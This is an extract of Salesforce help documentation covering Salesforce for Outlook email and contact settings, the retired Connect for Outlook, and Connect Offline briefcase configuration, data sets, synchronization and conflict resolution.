[Edit Your Salesforce for Outlook Email Settings](#page-1574-0)

### Why can't I add emails to Salesforce?

If you receive the error message User is not authorized to send emails to this service when you use Salesforce for Outlook to add emails, your email address isn't authorized in Salesforce.

To authorize email addresses in Salesforce:

**1.** From your personal settings, enter *My Email to Salesforce* in the Quick Find box, then select **My Email to Salesforce**.

**2.** In My Acceptable Email Addresses, enter the email addresses you want to authorize. Salesforce allows you to add emails through Salesforce for Outlook from only the addresses listed in this field. You cannot leave this field empty.

### SEE ALSO:

[Edit Your Salesforce for Outlook Email Settings](#page-1574-0) [Find Your Personal Settings](#page-22-0)

# <span id="page-1613-0"></span>When I add emails to Salesforce, how can I include email attachments?

You can include email attachments when you add emails to Salesforce if you and your administrator have enabled the correct settings, and your Salesforce organization has enough space to store the attachment.

When you add an email to Salesforce, the email is added as a new task. Email attachments are included on the Attachments related lists.

Depending on how your administrator configured your settings, you can add email attachments to Salesforce in one of several ways.



SEE ALSO:

<span id="page-1613-1"></span>[General Email Limits](#page-5169-0) Add Microsoft® Outlook®  [Emails to Salesforce Records](#page-1598-0) [Set Up Email Options for Salesforce for Outlook](#page-1974-0) [Set Up Email to Salesforce](#page-1522-0) [Enable Email to Salesforce](#page-1919-0)

# How do I enable contacts for sync in Salesforce for Outlook?

Your administrator needs to perform the following two tasks before you can sync contacts between Microsoft® Outlook® and Salesforce.

- **•** Your administrator creates a configuration that allows users to sync contacts.
- **•** Your administrator defines a data set for that configuration.

After your administrator performs those tasks, you may have permissions to enable contacts for sync by completing the following procedure.

**1.** From your personal settings, enter *Salesforce for Outlook* in the Quick Find box, then select **Salesforce for Outlook**.

### **2.** Click **View My Configuration**.

**3.** Under the Sync Settings section, verify you have **Contacts** selected. If you're unable to select it, contact your administrator, who can enable contact syncing for you.

### SEE ALSO:

[Edit Your Salesforce for Outlook Sync Settings](#page-1575-0) [Syncing Contacts with Salesforce for Outlook](#page-1581-0) [Learning about Data Sets for Salesforce for Outlook](#page-1988-0) [Find Your Personal Settings](#page-22-0)

## <span id="page-1614-0"></span>How does Salesforce for Outlook protect emails?

Salesforce supports both delegated authentication and Security Assertion Markup Language (SAML) requirements for Salesforce for Outlook. When using SAML for Salesforce for Outlook, My Domain is required.

### <span id="page-1614-1"></span>SEE ALSO:

[Edit Your Salesforce for Outlook Email Settings](#page-1574-0)

## Does Salesforce support single sign-on (SSO) for Salesforce for Outlook?

<span id="page-1614-2"></span>Yes. Salesforce supports both delegated authentication and Security Assertion Markup Language (SAML) requirements for Salesforce for Outlook. When using delegated authentication, users need to log into Salesforce the first time they use Salesforce for Outlook. When using SAML for Salesforce for Outlook, My Domain is required.

### How secure is Salesforce for Outlook?

Salesforce for Outlook, a .NET application you install on your machine, securely connects to Salesforce. Specifically,



# Syncing Salesforce and Microsoft® Outlook® 2007 and Earlier

# Connect for Outlook is Retired

Important: Connect for Outlook was retired in Winter '16. This means the product no longer saves your emails or syncs your contacts, events, and tasks between Microsoft® Outlook® and Salesforce. But don't worry! You'll be even more productive when you uninstall Connect for Outlook and migrate to one of our latest email integration features, Email Connect or Salesforce for Outlook. Talk to your Salesforce administrator to learn which feature is compatible with your environment.

Our legacy email integration application, Force.com Connect for Microsoft Outlook, let you interact with Salesforce from Microsoft® Outlook® 2007 and earlier.

### SEE ALSO:

[How do I uninstall Connect for Outlook?](#page-1615-0) [Connect for Outlook End of Life Frequently Asked Questions](https://help.salesforce.com/HTViewSolution?id=000204943) [How do I uninstall Connect for Outlook?](#page-1615-0) Which Microsoft® [Email Integration Product Is Right for My Company?](#page-1965-0) [Compare Salesforce for Outlook with Connect for Outlook](#page-1567-0)

# <span id="page-1615-0"></span>How do I uninstall Connect for Outlook?

- Important: Connect for Outlook was retired in Winter '16. This means the product no longer saves your emails or syncs your contacts, events, and tasks between Microsoft® Outlook® and Salesforce. But don't worry! You'll be even more productive when you uninstall Connect for Outlook and migrate to one of our latest email integration features, Email Connect or Salesforce for Outlook. Talk to your Salesforce administrator to learn which feature is compatible with your environment.
- 1. Close Microsoft<sup>®</sup> Outlook® .
- **2.** In Windows® , open the Control Panel.
- **3.** Select the option to uninstall programs.
- **4.** Scroll to Salesforce Outlook Edition, and then follow the prompts to uninstall it.

### SEE ALSO:

[Connect for Outlook End of Life Frequently Asked Questions](https://help.salesforce.com/HTViewSolution?id=000204943) Which Microsoft® [Email Integration Product Is Right for My Company?](#page-1965-0) [Compare Salesforce for Outlook with Connect for Outlook](#page-1567-0)

# Connect Offline

# Force.com Connect Offline

With Force.com Connect Offline, work on your key deals anywhere, any time—totally unplugged.

Connect Offline is a client application that lets you access a subset of Salesforce records using the same browser-based interface as the online system but without an Internet connection. Use Connect Offline to view, edit, create, and delete accounts, activities, contacts, opportunities, leads, and custom object records (including relationship groups). You can also add and update products and schedules on opportunities.

The subset of Salesforce records accessible in Connect Offline is referred to as a briefcase. Administrators can create briefcase configurations, which are sets of parameters that determine the records available in the briefcases of users with a specific profile. Organizations can have multiple briefcase configurations and associate each with a different set of profiles to simultaneously suit the needs of various types of offline users. For example, one configuration might include leads and opportunities in the briefcases of users with a Sales Representative profile, while another

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available for an additional cost in: **Professional** Edition

configuration includes accounts and related opportunities in the briefcases of users with an Account Executive profile. Users without an assigned briefcase configuration can [configure the settings for their own Connect Offline briefcase](#page-1623-0) and can [manually select the accounts](#page-1623-1) [the briefcase includes.](#page-1623-1)

When online, users can [synchronize their Connect Offline briefcases with Salesforce.](#page-1625-0) During synchronization, the changes to records in the briefcase are implemented in Salesforce, and vice-versa. This ensures that both Salesforce and Connect Offline have the most current records. If updates to a record in the briefcase conflict with updates to a record in Salesforce, Connect Offline displays the conflict resolution tool, which allows users to easily [resolve the conflict.](#page-1626-0)

To start using Connect Offline today, log into Salesforce and [install the Connect Offline client application](#page-1999-0).

SEE ALSO: [Install Connect Offline](#page-1999-0) [What is Your Default Connect Offline Briefcase Contents?](#page-1623-0) [Log in to Connect Offline](#page-1617-0) [Tabs Available in Connect Offline](#page-1627-0)

# <span id="page-1617-0"></span>Log in to Connect Offline

- **1.** On your computer, click **Start** > **Programs** > **salesforce.com** > **Connect Offline**, or double-click the Connect Offline desktop icon.
	- Important: The first time you log into Connect Offline, you must have an Internet O connection.
- **2.** Enter your Salesforce username and password.
	- Note: If your organization restricts IP addresses, logins from untrusted IPs are blocked until they're activated. Salesforce automatically sends you an activation email that you can use to log in. The email contains a security token that you must add to the end of your password. For example, if your password is *mypassword*, and your security token is *XXXXXXXXXX*, you must enter *mypasswordXXXXXXXXXX* to log in.
- **3.** Select the Update tab names checkbox if you want Connect Offline to reflect any changes to the names of fields, objects, and tabs in Salesforce since the last time you selected this option.

Note: Salesforce automatically updates your tabs the first time you log in.

- **4.** Select the Synchronize my data checkbox to synchronize your Connect Offline briefcase with Salesforce.
- **5.** Click **Login**.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available for an additional cost in: **Professional** Edition

# USER PERMISSIONS

#### **User Permissions Needed**

To view records in Connect Offline:

**•** "Read" on the appropriate type of record such as accounts, contacts, or opportunities

To update records in Connect Offline:

**•** "Create," "Edit," or "Delete" on the appropriate type of record such as accounts, contacts, or opportunities

# Briefcase Configuration

# <span id="page-1618-0"></span>Manage Connect Offline Briefcase Configurations

Connect Offline briefcase configurations are sets of parameters that determine the records available in the briefcases of both individual users as well as users with a specific profile. You can create multiple briefcase configurations and associate each with different users and profiles to simultaneously suit the needs of various types of offline users. For example, one configuration might include leads and opportunities for sales representatives, while another configuration includes accounts and related opportunities for account executives.

Users without assigned briefcase configurations see the [default briefcase contents](#page-1623-0) and can manually configure settings for their own Connect Offline briefcase; however, Salesforce recommends using briefcase configurations instead of allowing users to manually configure their own offline briefcases because briefcase configurations provide:

- **•** Centralized configuration
- **•** Synchronization with any custom object, as opposed to personal briefcase settings that only support custom objects related to accounts, contacts, opportunities, or leads
- The ability to define [data sets](#page-1620-0) with greater flexibility and filtering capabilities

To manage briefcase configurations for your organization, from Setup, enter *Offline Briefcase Configurations* in the Quick Find box, then select **Offline Briefcase Configurations**.

- **•** To create a briefcase configuration, click **New Offline Briefcase Configuration**.
- **•** To define a data set for an offline briefcase configuration, click the name of the briefcase configuration, then click **Edit** in the Data Sets related list.
- **•** To make changes to a briefcase configuration, click **Edit**.
- **•** To delete a briefcase configuration, click **Del**.
- **•** To view details about a briefcase configuration, click its name.
- **•** To clone a briefcase configuration, select the briefcase configuration you want to clone and click **Clone**.
- **•** To activate a briefcase configuration, click **Edit** next to the configuration you want to activate, select Active, and click **Save**.
- **•** To deactivate a briefcase configuration, click **Edit** next to the configuration you want to activate, deselect Active, and click **Save**.

Important: If you deactivate an active briefcase configuration, users assigned to that configuration cannot synchronize their 0 briefcases.

SEE ALSO:

[What is Your Default Connect Offline Briefcase Contents?](#page-1623-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available for an additional cost in: **Professional** Edition

### USER PERMISSIONS

To view Connect Offline briefcase configurations:

**•** "View Setup and Configuration"

To create, change, or delete Connect Offline briefcase configurations:

**•** "Manage Mobile Configurations"

# Create an Offline Briefcase Configuration

- **1.** From Setup, enter *Offline Briefcase Configurations* in the Quick Find box, then select **Offline Briefcase Configurations** to access the briefcase configurations list page.
- **2.** Click **New Offline Briefcase Configuration**.
- **3.** Enter a name for the briefcase configuration.
- **4.** Select the Active checkbox if you want to activate the briefcase configuration immediately after you create it. The configuration does not work until you select this checkbox.
- **5.** Enter a description for the briefcase configuration.
- **6.** Select users and profiles from the Available Members box and click the **Add** arrow to assign them to the briefcase configuration. If you do not immediately see the user or profile you want to add, enter the profile name in the search box and click **Find**. You can assign each user or profile to only one briefcase configuration.

If there are users and profiles in the Assigned Members box you do not want to assign to the briefcase configuration, select them and click the **Remove** arrow.

Warning: If you remove a user or profile from an active briefcase configuration, those users can no longer synchronize their briefcases to that configuration. The next time the users synchronize, Connect Offline synchronizes their briefcases with the [default briefcase](#page-1623-0) [content.](#page-1623-0)

# EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available for an additional cost in: **Professional** Edition

# USER PERMISSIONS

To create, change, or delete briefcase configurations:

**•** "Manage Mobile Configurations"

When you assign profiles to a briefcase configuration, the configuration applies to all Connect Offline users with that profile and overrides users' personal briefcase configurations.

#### **7.** Click **Save**.

**8.** Also, you must [create the data sets](#page-1620-1) for this offline briefcase configuration to determine the data that members of the configuration receive in their briefcase.

Note that your offline briefcase configuration is not active until you select the Active checkbox. Also, you must [create the data sets](#page-1620-1) for this briefcase configuration to determine the records that users with this configuration can access in Connect Offline.

#### SEE ALSO:

[Manage Connect Offline Briefcase Configurations](#page-1618-0) [What is Your Default Connect Offline Briefcase Contents?](#page-1623-0)
## Define Connect Offline Data Sets

After you create a briefcase configuration, define its data sets to specify the records that users can access in Connect Offline if that briefcase configuration is assigned to their profile.

Data sets are the parameters in briefcase configurations that determine which records appear in the briefcases of users assigned to the briefcase configuration. Each data set pertains to records of a single object and is classified by the name of that object. For example, the Accounts data set only includes account records. Filters and limits within each data set let you further restrict the records the data set includes.

Data sets can have child data sets for records associated with a top-level (parent) data set. For example, if the first level of your hierarchy has an Accounts data set, you can add a Contacts child data set for all contact records related to the account records.

A single briefcase configuration can have multiple data sets for the same object and at different levels. For example, you can have an Events parent data set and an Events child data set under Leads.

To define the data sets for a briefcase configuration:

- **1.** From Setup, enter *Offline Briefcase Configurations* in the Quick Find box, then select **Offline Briefcase Configurations**.
- **2.** Click the name of the briefcase configuration that you want to modify.
- **3.** In the Data Sets related list, click **Edit**.
- **4.** From the Data Sets page, you can:
	- **•** Add a data set.
	- **•** Remove a data set by selecting the data set you want to remove and clicking **Remove**.
	- **•** Edit a data set by selecting the data set you want to edit in the hierarchy. The right pane displays the filters for that data set.

As you define and modify the data sets, Salesforce automatically saves your changes.

**5.** In the Test Data Size section, select a user and click **Estimate Data Size** to estimate the amount of data the data sets will synchronize to a user's briefcase. Larger data sets take longer to synchronize and consume more disk space on users' computers.

Note: The Select a user field defaults to the name of the user currently logged in; however, it is important to test the data size for users who will actually be assigned to the briefcase configuration for which you are defining the data sets.

When the test completes, the Test Data Size section provides data set size summary information, and the data set hierarchy at the top of the page displays the number of records generated by each data set and the size of each data set. Use these statistics to identify data sets that might require additional filtering criteria to reduce the size.

The test statistics in the Test Data Size section do not automatically refresh if you edit the data sets. Click **Refresh Data Size** to update the test results.

**6.** Click **Done** when you are finished.

### Adding Data Sets

To add a data set:

- **1.** In the hierarchy, select **Data Sets** to create a parent data set, or select an existing data set to create a child data set.
- **2.** Click **Add...**.

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available for an additional cost in: **Professional** Edition

## USER PERMISSIONS

To view Connect Offline data sets:

**•** "View Setup and Configuration"

To create, change, or delete Connect Offline data sets:

**•** "Manage Mobile Configurations"

#### Sell to Your Customers Connect Offline

- **3.** In the popup window, select the object for the records you want the data set to include. Salesforce lets you create parent data sets for all custom objects and the following standard objects:
	- **•** Accounts
	- **•** Contacts
	- **•** Events
	- **•** Leads
	- **•** Opportunities
	- **•** Products
	- **•** Tasks
	- **•** Users

For child data sets, the popup window only lists objects that relate to the selected parent data set.

Note: Salesforce automatically transfers parent records of objects if that type of parent record is anywhere in the data set, even if the parent object is not connected to the child object in the hierarchy.

- **4.** Click **OK**. The data set you created appears in the hierarchy.
- **5.** Optionally, use filters to restrict the records that a parent or child data set includes:
	- **a.** Use the Filter by Record Ownership options to configure Salesforce to automatically synchronize records based on the owner of the record. The possible options are:
		- **•** All Records: Salesforce automatically synchronizes all records the user can access.
		- **•** User's Records: Salesforce automatically synchronizes all records the user owns.
		- **•** User's Team's Records: Salesforce automatically synchronizes all records owned by the user and the user's subordinates in the role hierarchy.
		- **•** User's Account Team's Records: Salesforce automatically synchronizes accounts for which the user is an account team member, but does not include accounts owned by the user.
		- **•** User's Opportunity Team's Records: Salesforce automatically synchronizes opportunities for which the user is an opportunity team member, but does not include opportunities owned by the user.
		- None (Search Only): Salesforce does not automatically synchronize any records for this data set.

Salesforce only displays options that relate to the selected data set. For example, selecting an account data set displays the User's Account Team's Records option, while selecting an opportunity data set displays the User's Opportunity Team's Records option.

If your offline needs for an object require a combination of the available record ownership filters, you can add the same object data set up to four times on the same hierarchy level. For example, a sales manager might want to synchronize his opportunities, opportunities owned by his subordinates, and opportunities for which he is an opportunity team member. In this case, you would add an opportunity data set and select User's Team's Records, then add a second opportunity data set at the same level in the hierarchy and select User's Opportunity Team's Records. Note that objects with only one ownership filter option cannot be added multiple times at the same level of the hierarchy.

**b.** Set the filter criteria to automatically synchronize only records that meet specific criteria in addition to the Filter by Record Ownership option you selected. For example, you can set the filter to only include opportunity records with amounts greater than \$50,000, or contact records with the title "Buyer." Several \$User global variables are available in offline configuration filters.

Click **Add Filter Logic** to change the default AND relationship between each filter.

**c.** To prevent a single data set from consuming a large amount of memory, select the second radio button under Set Max Record Limit and enter the maximum number of records this data set can transfer to a briefcase. Use the Order By and Sort drop-down lists to specify which records are synchronized if the number of records available is higher than the limit you set.

If the limit is reached, Salesforce synchronizes records in accordance with the Order By and Sort settings. For example, if the settings are Last Modified Date and Descending, Salesforce transfers the most recently modified records and removes the same number of records that were least recently modified.

If you selected the None (Search Only) Filter by Record Ownership option, the limit you set does not apply because no records are automatically synchronized.



Tip: Do not use Set Max Record Limit in place of filters. Only use Set Max Record Limit as a safety mechanism, and use filters as the primary means of limiting the number of records in the briefcase. This ensures that your Connect Offline users receive the correct records.

**6.** Click **Done** when you are finished.

#### Notes on Data Sets

- Connect Offline users can view opportunity contact roles in their briefcases. To add contact roles to a briefcase, include the contact data set as a child of the opportunity data set in your briefcase configuration.
- **•** Recurring events are not available in Connect Offline.
- **•** Each data set can synchronize a maximum of 5,000 records.
- **•** If you add a custom object containing a custom tab icon to a data set, the look and feel of the custom tab defaults to the Star tab style in Connect Offline.
- **•** Connect Offline does not support the Force.com app menu. If your briefcase configuration synchronizes custom objects, all the tabs for those custom objects are visible when you log into Connect Offline, even if they belong to different apps.

SEE ALSO:

[Manage Connect Offline Briefcase Configurations](#page-1618-0) [Sample Offline Data Sets](#page-2000-0)

## <span id="page-1623-1"></span>Add Accounts to Your Connect Offline Briefcase Manually

If an administrator doesn't assign a briefcase configuration to your profile, click the **Include Offline** button on any account detail page to manually add the account to your Connect Offline briefcase.

The next time you synchronize your briefcase, Salesforce transfers the account to Connect Offline, as well as:

- **•** All contacts associated with the account, if you have at least read access to the contacts
- **•** All opportunities associated with the account, if you have at least read access to the opportunities. This includes opportunities that have been shared with you, that are owned by users below you in the role hierarchy, or where you are on the opportunity team. Products and schedules for downloaded opportunities are also included.
- **•** All the custom objects that have a master-detail relationship with the account
- **•** Tasks and events related to the included account, according to these guidelines:
	- **–** Events dated this month, the past two months, or up to 24 months in the future
	- **–** All open tasks up to 24 months in the future
	- **–** Closed tasks with a due date this month, the past two months, or 24 months in the future
	- **–** Tasks with a blank due date that were created or modified this month or within the past two months

You can manually add up to 100 accounts in your briefcase.

Note: The **Include Offline** button automatically appears on the account detail page for all Connect Offline users assigned to profiles without any briefcase configurations. You do not need to add the **Include Offline** button to account page layouts.

## Removing Manually-Added Accounts from Connect Offline

You can remove manually added accounts from your briefcase as follows:

- **1.** From your personal settings, enter *Connect Offline* in the Quick Find box, then select **Force.com Connect Offline**.
- **2.** Click **Briefcase Setup**.
- **3.** Select the checkbox next to the account to remove
- <span id="page-1623-0"></span>**4.** Click **Remove from Briefcase**.

The next time you synchronize your briefcase, Salesforce removes the account from your briefcase, as well as its related contacts, opportunities, and activities, and custom object records that have a master-detail relationship with the account.

## What is Your Default Connect Offline Briefcase Contents?

If your user profile does not have an associated briefcase configuration, your default briefcase automatically includes the following:

- **•** All of your contacts (including your private contacts) and read access to related accounts or opportunities
- All contacts associated with the accounts in your briefcase, if you have at least read access to the contacts
- **•** All opportunities associated with the accounts in your briefcase that are either open or have a close date in the current month, the past two months, or up to 24 months in the future if you have at least read access to the opportunities. This includes opportunities that have been shared

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available for an additional cost in: **Professional** Edition

## USER PERMISSIONS

To manually add accounts to Connect Offline:

**•** "View" on accounts

### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

with you, that are owned by users below you in the role hierarchy, or where you are on the opportunity team. Products and schedules for downloaded opportunities are also included.

- **•** All of your leads up to a maximum of 5000
- **•** All custom object records that have a master-detail relationship with any account, contact, or opportunity that is included in your briefcase
- **•** Your tasks and events, as well as tasks and events related to the accounts in your briefcase, according to these guidelines:
	- **–** Events dated the past two months or up to 24 months in the future
	- **–** All of your open tasks up to 24 months in the future
	- **–** Closed tasks with a due date the past two months or up to 24 months in the future
	- **–** Tasks with a blank due date that were created or modified this month or within the past two months

Note: For tasks and events that are related to custom objects not available offline, the Related To field on the activity indicates that the record is not available in Connect Offline.

If your user profile does not have an associated briefcase configuration, your default briefcase also includes all accounts associated with opportunities you own; however, you can change the account selection in your briefcase to include one of the following options instead:

- **•** Accounts that you manually include
- **•** Accounts related to the activities in your briefcase
- **•** All your accounts

To edit your account selections, edit **Briefcase Setup**.

#### SEE ALSO:

[Install Connect Offline](#page-1999-0) [Tabs Available in Connect Offline](#page-1627-0) [Troubleshoot Connect Offline](#page-1629-0)

## Change Your Connect Offline Briefcase Account Selection

If an administrator does not assign a briefcase configuration to your profile, your briefcase contains the [default briefcase contents](#page-1623-0), which includes accounts that are associated with opportunities you own, accounts that you [manually include,](#page-1623-1) and accounts related to your contacts. To change the selection of accounts in your Connect Offline briefcase:

- **1.** From your personal settings, enter *Connect Offline* in the Quick Find box, then select **Connect Offline**.
- **2.** Click **Briefcase Setup**.
- **3.** Click **Edit** next to Briefcase Settings.
- **4.** Choose one of the following options to specify the accounts you want to include in your briefcase:
	- Manually selected Up to 100 accounts that you [manually include](#page-1623-1) by clicking the **Include Offline** button on the account detail page, and accounts related to your contacts.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **•** Opportunity-based briefcase Up to 5000 accounts that are associated with opportunities you own (in addition to accounts that you [manually include](#page-1623-1) and accounts related to your contacts). The following restrictions apply:
	- **–** You must have at least read access to the account.
	- **–** The opportunity must be open or have a close date in the past two months or up to 24 months in the future.

Opportunity-based briefcase is the default briefcase configuration.

- **•** Activity-based briefcase Up to 5000 accounts related to the activities in your briefcase (in addition to accounts that you [manually include](#page-1623-1) and accounts related to your contacts).
- **•** All my accounts Up to 5000 accounts you own or where you are on the account team (in addition to accounts that you [manually include](#page-1623-1) and accounts related to your contacts).

**5.** Click **Save**.

Important: If an administrator assigns a briefcase configuration to your profile after you change the selection of accounts in your briefcase, the assigned briefcase configuration overrides your briefcase account selection the next time you synchronize Connect Offline.

SEE ALSO:

[Log in to Connect Offline](#page-1617-0) [Find Your Personal Settings](#page-22-0)

## Synchronize Your Briefcase

When using Connect Offline with an Internet connection, you can synchronize your briefcase with Salesforce. During synchronization, Connect Offline updates Salesforce to reflect any changes you made to your briefcase records while offline. Connect Offline also updates your briefcase records to reflect any changes in Salesforce since your last synchronization. This ensures that both Salesforce and Connect Offline have the most current records.

Your briefcase automatically synchronizes the first time you log into Connect Offline. When you are using Connect Offline with an Internet connection, you can synchronize your briefcase anytime by clicking **Synchronize Briefcase** in the upper right corner of the browser window.

Data conflicts can occur during synchronization if a user modified an online record that you also modified offline. If updates to a record in your briefcase conflict with updates to a record in Salesforce, Connect Offline displays the Conflict Resolution tool, which allows you to easily [resolve the conflicts](#page-1626-0). If you do not want to resolve the conflicts at that time, click **Cancel** to exit the Conflict Resolution

tool. You can return to the Conflict Resolution tool later by clicking the link in the Errors section of the Connect Offline Home tab.

## Emptying Your Briefcase

The **Empty Briefcase** link in the upper right corner of the browser window resets Connect Offline to its initial state.

Warning: If you click the **Empty Briefcase** link, Connect Offline deletes all of your briefcase files and settings. Only empty your briefcase if you change the time zone on your computer or if your administrator requests you to do so.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-1626-0"></span>Resolve Connect Offline Conflicts

When you synchronize, data conflicts occur if a user modified the same record in Salesforce that you modified in Connect Offline. For example, a conflict occurs if you change a contact's phone number in Connect Offline and another user changes that contact's address in Salesforce before you synchronize.

When a conflict occurs, Connect Offline displays a conflict resolution tool that enables you to resolve the conflict by identifying the most recent and correct values. The left side of the window displays a list of the records that have data conflicts, while the right side of the dialog box displays the fields that have conflicting data for the record you select in the left side.

To use the conflict resolution tool:

- **1.** In the left pane, use the drop-down list to choose whether to display records in a tree or list view, then choose the record that you want to resolve.
- **2.** In the right pane, use the drop-down list to choose whether to display all fields on the record or only those that have conflicting data, then select the radio button next to the correct value.
- **3.** If necessary, click the pencil icon ( $\bullet$ ) and manually enter the value you want to save.



Note: The pencil icon is not available for read-only fields on some objects, such as products on opportunities.

- **4.** Repeat these steps for each record listed in the left pane. When you have selected a value to resolve the conflict, the status of the record in the left pane displays a green check.
- **5.** Click **Submit** when you have finished making selections for all records in conflict.

When working with the conflict resolution tool, note the following:

- **•** If you choose not to resolve your data conflicts at this time, click **Cancel**. You can continue to work in Connect Offline, but the conflict resolution tool displays whenever you synchronize your data.
- **•** Connect Offline lets you enter values that violate validation rules; however, such validation rule violations appear as data conflicts in the conflict resolution tool.

The conflict resolution tool displays only one violation at a time. If a record violates multiple validation rules, resolve and synchronize each violation separately.

- The field values on some objects, such as products on opportunities, are read only in the conflict resolution tool; however, you can change these values as follows:
	- **1.** Switch to the tree view in the left pane.
	- **2.** Select the deepest branch after expanding all the branches.
	- **3.** Choose the Your Values radio buton to save the Connect Offline values, or the Salesforce Values radio button to save the ones on the server instead. The values of the read-only fields change accordingly.
	- **4.** Click **Submit**.

If you click **Submit** without choosing an option, Connect Offline stores the value on the client for any read-only values in conflict resolution.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available for an additional cost in: **Professional** Edition

## USER PERMISSIONS

To view records in Connect Offline:

**•** "Read" on the appropriate type of record such as accounts, contacts, or opportunities

To update records in Connect Offline:

**•** "Create," "Edit," or "Delete" on the appropriate type of record such as accounts, contacts, or opportunities

## <span id="page-1627-0"></span>Tabs Available in Connect Offline

A subset of tabs and features are available in Connect Offline.

The tabs you see may differ if your administrator renames any Salesforce standard tab names or adds custom objects to your briefcase configuration.

## Home Tab

- **•** View, create, modify, or delete your events and tasks except multi-person events
- **•** Update or empty your briefcase contents
- **•** Synchronize, search, and view recent items in the sidebar
- **•** Expand the Briefcase Info section to see the number of records you have in Connect Offline for each object, and the number of records that you have modified since your last synchronization.

Note: The list of modified records in Briefcase Info does not include deleted records. Also, search results do not include long text area fields like account **Description**.

- **•** Click the icons below the calendar to display different views of activities
- **•** To launch the Conflict Resolution tool, click the "You have conflicts to resolve" link when it displays in the sidebar.

## Accounts Tab

- **•** View your recent accounts on the accounts home page
- **•** Select a standard list view to list the offline accounts
- **•** View, create, modify, or delete accounts
- **•** View, create, modify, or delete [person accounts.](#page-1013-0) This feature is available in Connect Offline version 3.5.2.13 or later.
- **•** View, create, modify, or delete custom objects associated with offline accounts
- **•** Link contacts, opportunities, and activities to offline accounts
- **•** Use your organization's record types, dynamic page layouts, field-level security, and translated values (as defined in the Translation Workbench)
- **•** Update records to which you have edit access. Your Briefcase may include some records that are read only depending on the records' sharing settings.

## Relationship Groups Tab

- **•** Track the familial and professional roles of different relationship group members
- **•** Assign primary and secondary designations to the two most important members of a relationship group
- **•** View roll-up related lists of all activities for the members of a relationship group
- **•** View roll-up related lists of the custom objects that are related to the accounts in a relationship group

Note: This feature is available in Connect Offline version 3.5.2.13 or later. Related lists on the relationship group detail page are not available in Connect Offline.

## Contacts Tab

- **•** View your recent contacts on the contacts home page
- **•** Select a standard list view to list the offline contacts

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

- **•** View, create, modify, clone, or delete contacts
- **•** View, create, modify, or delete custom objects associated with offline contacts
- **•** Link activities to offline contacts
- **•** Use your organization's record types, dynamic page layouts, field-level security, and translated values (as defined in the Translation Workbench)
